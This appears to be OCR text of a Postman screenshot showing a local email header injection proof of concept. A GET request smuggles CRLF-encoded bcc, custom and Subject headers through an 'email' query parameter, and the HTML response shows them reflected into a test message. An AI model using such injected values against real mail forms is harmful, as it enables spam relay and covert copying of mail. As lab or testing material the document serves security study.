 http://localhost:808...
GET http://localhost:8080/hello?email=sai@sai.com%0abcc:sss@sss.com%0ax-check:in%0aSu
Authorization Headers (1) Body Pre-request script Tests
No Auth
Body Cookies Headers (7) Tests (0/0) Status 200 OK Time 39 ms
Pretty Raw Preview HTML
i 1 <html>
2 <head>
3 <title>E-Mail Injection PoC</title>
4 </head>
5 <body>
6 <p>
7 I just wanted to say
8 <em style="color: green; font-size: 2em;">
9 From: Private Person
10 <me@fromdomain.com>
11 Subject: SMTP e-mail test
12 To: sai@sai.com
13 bcc:sss@sss.com
14 x-check:in
15 Subject:Hello
16
17
18 This is a test e-mail message.
19 , sai@sai.com
20 bcc:sss@sss.com
21 x-check:in
22 Subject:Hello
23 </em>.
24
25 </p>
26